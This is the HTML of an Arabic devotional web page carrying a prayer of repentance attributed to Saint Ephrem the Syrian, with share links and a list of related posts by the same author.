								<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_22 addtoany_list" data-a2a-url="https://peregabriel.org/saintamaria/17418/" data-a2a-title="خلصني لأني ألجأ إليك ـ القديس افرام السرياني"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&amp;linkname=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&amp;linkname=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&amp;linkname=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&amp;linkname=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&amp;linkname=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&amp;linkname=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&amp;linkname=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_gmail" href="https://www.addtoany.com/add_to/google_gmail?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&amp;linkname=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" title="Gmail" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&amp;linkname=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="pmb-print-this-page wp-block-button"> <a href="https://peregabriel.org/saintamaria?print-my-blog=1&#038;post-type=post&#038;statuses%5B%5D=publish&#038;rendering_wait=0&#038;post_page_break=1&#038;columns=1&#038;font_size=normal&#038;image_size=medium&#038;links=parens&#038;show_site_title=1&#038;show_title=1&#038;show_url=1&#038;show_date=1&#038;show_categories=1&#038;show_featured_image=1&#038;show_content=1&#038;pmb_f=print&#038;pmb-post=17418" class="button button-secondary wp-block-button__link" rel="nofollow">Print + PDF 🖨</a></div><h2 class="rtecenter" style="text-align: center;"><span style="font-size: 24pt; color: #ff0000;"><strong><span style="font-family: arial, helvetica, sans-serif;">خلصني لأني ألجأ إليك </span></strong></span><br />
<span style="font-size: 24pt; color: #ff0000;"><strong><span style="font-family: arial, helvetica, sans-serif;">القديس أفرام السرياني</span></strong></span></h2>
<h2 class="rtejustify" style="text-align: justify;"></h2>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">لا يستطيع أحد أن يشفي مرضي </span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">إلا الذي يعرف أعماق القلب</span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">كم من مرة وضعتُ حدوداً لنفسي </span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">وبنيتُ جدراناً بين نفسي والخطية</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">لكن أفكاري تعدَّت الحدود </span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">وإرادتي هدمت الجدران </span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">لأن مخافة الله لم تضمن الحدودَ </span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">والجدران لم تتأسس على توبة صادقة</span></p>
<h2 class="rtejustify" style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">وها أنا أقرع الباب ثانية لكي يُفتح لي </span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">لا أكفّ عن السؤال حتى أنال ما أطلب </span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">ولا أعرف عيباً في طلب رحمتك يا رب</span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">أيها الرب مخلّصي </span></h2>
<h2 class="rtejustify" style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">لماذا تخليَّت عني ؟</span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">ارحمني يا محبَّ البشر وحدك </span></h2>
<h2 class="rtejustify" style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">خلِّصني أنا الخاطئ أنت أيها العادم الخطية وحدك</span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">اسحبني من حمأة آثامي حتى لا أتلطخ إلى الأبد بها</span></h2>
<h2 class="rtejustify" style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">خلِّصني من فك العدو الذي يزأر كأسد ويلتمس ابتلاعي</span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">أنهِضْ قوتك وهلمَّ إلى خلاصي </span></h2>
<h2 class="rtejustify" style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">أرسل برقك وبدِّد قوته </span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">كي يضربه الخوف فيفرّ من وجهك </span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">فلا قوة له للوقوف أمامك وأمام وجه الذين يحبونك </span></h2>
<h2 class="rtejustify" style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">وحالما يدرك علامة نعمتك يستولي عليه خوفك وينسحب من هذا مُخزىً</span></h2>
<h2 class="rtejustify" style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">خلّصني الآن يا سيد لأني ألجأ إليك</span></h2>
<div>
<h2 style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">ـــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــ</span></h2>
<h2 style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">+ ترجمة د. عدنان طرابلسي</span></h2>
<h2 style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;">المصدر : مدونة كتابات الآباء القديسين</span></h2>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_22 addtoany_list" data-a2a-url="https://peregabriel.org/saintamaria/17418/" data-a2a-title="خلصني لأني ألجأ إليك ـ القديس افرام السرياني"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&amp;linkname=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&amp;linkname=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&amp;linkname=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&amp;linkname=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&amp;linkname=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&amp;linkname=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&amp;linkname=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_gmail" href="https://www.addtoany.com/add_to/google_gmail?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&amp;linkname=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" title="Gmail" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&amp;linkname=%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_17418_0_697264d251341   " data-unique="jnews_module_17418_0_697264d251341">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span> المزيد من المنشورات</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/44713/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="اشفني يا رب فأشفى! &#8211; القديس أفرام السرياني" decoding="async" fetchpriority="high" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/06/facebook_1751048455346_7344429540454927935-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/06/facebook_1751048455346_7344429540454927935-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/06/facebook_1751048455346_7344429540454927935-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/" class="category-%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9">مناجاة روحية</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/44713/">اشفني يا رب فأشفى! &#8211; القديس أفرام السرياني</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/42426/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="ليست لديّ الجرأة الكافية صلّي من أجلي، يا من هي سريعة في مساعدتي &#8211; القديس أفرام السرياني" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/facebook_1746045800239_7323446884127626602-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/facebook_1746045800239_7323446884127626602-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/facebook_1746045800239_7323446884127626602-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a/" class="category-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a">مقالات : افرام السرياني</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/42426/">ليست لديّ الجرأة الكافية صلّي من أجلي، يا من هي سريعة في مساعدتي &#8211; القديس أفرام السرياني</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/42423/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="هؤلاء سيدينوننا (القدّيس أفرام السرياني)" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/facebook_1746045849093_7323447089035804484-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/facebook_1746045849093_7323447089035804484-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/facebook_1746045849093_7323447089035804484-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a/" class="category-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a">مقالات : افرام السرياني</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/42423/">هؤلاء سيدينوننا (القدّيس أفرام السرياني)</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/41474/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="أنا العبدة والأم" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/facebook_1744486309725_7316905906826154370-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/facebook_1744486309725_7316905906826154370-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/facebook_1744486309725_7316905906826154370-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a/" class="category-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a">مقالات : افرام السرياني</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/41474/">أنا العبدة والأم</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/41092/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="كان جوابك &#8220;نعم&#8221;, بدلت به وجه البشرية" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/03/facebook_1742933380907_7310392451272971662-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/03/facebook_1742933380907_7310392451272971662-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/03/facebook_1742933380907_7310392451272971662-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/" class="category-%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9">مناجاة روحية</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/41092/">كان جوابك &#8220;نعم&#8221;, بدلت به وجه البشرية</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/39988/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="المرأة الخاطئة – القديس مار أفرام السرياني" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/57489-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/57489-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/57489-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
